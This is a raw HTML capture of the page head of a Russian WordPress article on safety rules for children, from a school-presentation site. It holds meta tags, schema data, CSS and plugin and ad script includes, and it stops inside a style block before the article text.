

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volna.org/roditelyam/pravila-bezopasnosti-dlya-rebenka.html
body_size: 32799
content:
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, class '' not found in <b>/home/webadmin/volna.org/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

<link rel="icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
    <title>Правила безопасности, которые нужно объяснить своему ребенку</title>
    <!--[if lt IE 9]>
    <script src="https://volna.org/wp-content/themes/volna/js/html5.js"></script>
    <![endif]-->
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Какие основные правила безопасности должны знать ваши дети, чтобы предотвратить несчастье." />
	<link rel="canonical" href="https://volna.org/roditelyam/pravila-bezopasnosti-dlya-rebenka.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Правила безопасности, которые нужно объяснить своему ребенку" />
	<meta property="og:description" content="Какие основные правила безопасности должны знать ваши дети, чтобы предотвратить несчастье." />
	<meta property="og:url" content="https://volna.org/roditelyam/pravila-bezopasnosti-dlya-rebenka.html" />
	<meta property="og:site_name" content="База готовых презентаций PowerPoint для школы" />
	<meta property="article:published_time" content="2019-11-03T07:00:05+00:00" />
	<meta property="article:modified_time" content="2019-11-01T22:47:10+00:00" />
	<meta property="og:image" content="https://volna.org/wp-content/uploads/2019/11/imagetools0-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Катя" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Катя" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://volna.org/roditelyam/pravila-bezopasnosti-dlya-rebenka.html#article","isPartOf":{"@id":"https://volna.org/roditelyam/pravila-bezopasnosti-dlya-rebenka.html"},"author":{"name":"Катя","@id":"https://volna.org/#/schema/person/9557b08a134df9e30ad68f5c8acf491f"},"headline":"10 основных правил безопасности, которые стоит объяснить своему ребенку","datePublished":"2019-11-03T07:00:05+00:00","dateModified":"2019-11-01T22:47:10+00:00","mainEntityOfPage":{"@id":"https://volna.org/roditelyam/pravila-bezopasnosti-dlya-rebenka.html"},"wordCount":528,"commentCount":1,"publisher":{"@id":"https://volna.org/#organization"},"image":{"@id":"https://volna.org/roditelyam/pravila-bezopasnosti-dlya-rebenka.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2019/11/imagetools0-1.jpg","articleSection":["Советы родителям"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://volna.org/roditelyam/pravila-bezopasnosti-dlya-rebenka.html#respond"]}]},{"@type":"WebPage","@id":"https://volna.org/roditelyam/pravila-bezopasnosti-dlya-rebenka.html","url":"https://volna.org/roditelyam/pravila-bezopasnosti-dlya-rebenka.html","name":"Правила безопасности, которые нужно объяснить своему ребенку","isPartOf":{"@id":"https://volna.org/#website"},"primaryImageOfPage":{"@id":"https://volna.org/roditelyam/pravila-bezopasnosti-dlya-rebenka.html#primaryimage"},"image":{"@id":"https://volna.org/roditelyam/pravila-bezopasnosti-dlya-rebenka.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2019/11/imagetools0-1.jpg","datePublished":"2019-11-03T07:00:05+00:00","dateModified":"2019-11-01T22:47:10+00:00","description":"Какие основные правила безопасности должны знать ваши дети, чтобы предотвратить несчастье.","breadcrumb":{"@id":"https://volna.org/roditelyam/pravila-bezopasnosti-dlya-rebenka.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://volna.org/roditelyam/pravila-bezopasnosti-dlya-rebenka.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/roditelyam/pravila-bezopasnosti-dlya-rebenka.html#primaryimage","url":"https://volna.org/wp-content/uploads/2019/11/imagetools0-1.jpg","contentUrl":"https://volna.org/wp-content/uploads/2019/11/imagetools0-1.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://volna.org/roditelyam/pravila-bezopasnosti-dlya-rebenka.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://volna.org/"},{"@type":"ListItem","position":2,"name":"Все презентации","item":"https://volna.org/main"},{"@type":"ListItem","position":3,"name":"Советы родителям","item":"https://volna.org/roditelyam"},{"@type":"ListItem","position":4,"name":"10 основных правил безопасности, которые стоит объяснить своему ребенку"}]},{"@type":"WebSite","@id":"https://volna.org/#website","url":"https://volna.org/","name":"База готовых презентаций PowerPoint для школы","description":"Большой сборник презентаций в помощь школьнику.","publisher":{"@id":"https://volna.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://volna.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://volna.org/#organization","name":"volna.org","url":"https://volna.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/logo/image/","url":"https://volna.org/wp-content/uploads/2019/10/logo.png","contentUrl":"https://volna.org/wp-content/uploads/2019/10/logo.png","width":250,"height":93,"caption":"volna.org"},"image":{"@id":"https://volna.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://volna.org/#/schema/person/9557b08a134df9e30ad68f5c8acf491f","name":"Катя","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cf9273b675816ec369c36378c2437c2?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cf9273b675816ec369c36378c2437c2?s=96&d=retro&r=g","caption":"Катя"},"url":"https://volna.org/author/iarriba"}]}</script>


<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента" href="https://volna.org/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев" href="https://volna.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев к &laquo;10 основных правил безопасности, которые стоит объяснить своему ребенку&raquo;" href="https://volna.org/roditelyam/pravila-bezopasnosti-dlya-rebenka.html/feed" />
<link rel='stylesheet' id='box_css-css' href='https://volna.org/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://volna.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://volna.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://volna.org/wp-content/themes/volna/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://volna.org/wp-content/themes/volna/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://volna.org/wp-content/themes/volna/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.easing.js" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","security":"3df620f363","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://volna.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://volna.org/wp-json/wp/v2/posts/125629" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Froditelyam%2Fpravila-bezopasnosti-dlya-rebenka.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Froditelyam%2Fpravila-bezopasnosti-dlya-rebenka.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="5e737b03e7c0d0fd" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #868686; }
</style>
	<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-32x32.png" sizes="32x32" />
<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-180x180.png" />
<meta name="msapplication-TileImage" content="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#colophon","bottom":"10","ajaxUrl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/volna.org\/ip.html","get_ip":"https:\/\/volna.org\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
